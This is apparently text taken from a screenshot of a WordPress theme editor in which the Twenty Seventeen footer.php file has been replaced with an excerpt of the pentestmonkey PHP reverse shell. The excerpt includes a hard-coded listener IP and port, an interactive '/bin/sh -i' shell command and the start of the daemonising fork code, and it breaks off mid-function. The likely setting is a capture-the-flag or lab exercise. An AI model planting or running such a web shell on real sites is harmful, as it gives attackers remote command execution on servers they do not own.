 Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Selected file content:
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.17.0.107';  // CHANGE THIS
50 $port = 7777;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {